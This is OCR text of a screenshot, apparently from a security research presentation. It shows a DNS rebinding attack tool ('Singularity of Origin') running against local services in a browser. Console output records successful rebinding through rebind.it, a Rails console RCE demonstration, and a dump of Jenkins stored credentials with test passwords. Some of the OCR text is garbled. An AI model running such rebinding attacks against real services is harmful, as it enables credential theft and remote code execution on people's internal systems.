 Activities XCalc ▾ Jul 7 22:25
Singularity of Origin DNS Rebinding Automatic Attack - Chromium
Singularity of Origin DNS × view-source:rebind.it/aut × +
oattack-demo.html
Calculator
{ "erro son": null, "start": 1562563518096, "end": 1562563518219, "duration": 123, "target": { "address": "0.0.0.0", "port": "8080" } }
{ "erro son": null, "start": 1562563518177, "end": 1562563518467, "duration": 290, "target": { "address": "0.0.0.0", "port": "3000" } }
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
π x! ( ) ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
DNS ress
Jen ole
targe ion: 977807245,
strategy: ma. DNS rebinding successful!
Rails Console RCE
target: 0.0.0.0:3000, session: 3573946521,
strategy: ma. DNS rebinding successful!
Elements Console Sources Network Performance Memory Application Security Audits 21
top ▼ Filter Default levels ▼
attack frame s-35.185.206.165-0.0.0.0-977807245-ma-e.d.rebind.it received a response payload.js:273
Server response: [class:class org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl, id:NCC-Secret- soopayload.html?rnd=…006408421168885:601
Text, descriptor:org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl$DescriptorImpl@7550e0bd, scope:GLOBAL, description:my NCC secret text
test, secret:t0p s3cr3t TeXT]
[password:t0ps3cret, class:class com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl, id:123,
descriptor:com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl$DescriptorImpl@2b844d0e, scope:GLOBAL, description:ncc test 1,
username:ncc1]
[password:t0ps3cret2, class:class com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl, id:myID,
descriptor:com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl$DescriptorImpl@2b844d0e, scope:GLOBAL, description:my descr,
username:ncctestuser2]
Result: [org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl@2bb0cc0b,
com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl@be32, com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl@335bc7]
.
▶GET http://s-35.185.206.165-0.0.0.0-3573946521-ma-e.d.rebind.it:3000/v2/keys 404 (Not Found) soopayload.html?rnd=…725451145345958:411
Payload: Etcd k/v dump has rejected a service for frame: http://s-35.185.206.165-0.0.0.0-3573946521-ma-e.d.rebind.i soopayload.html?rnd=…725451145345958:877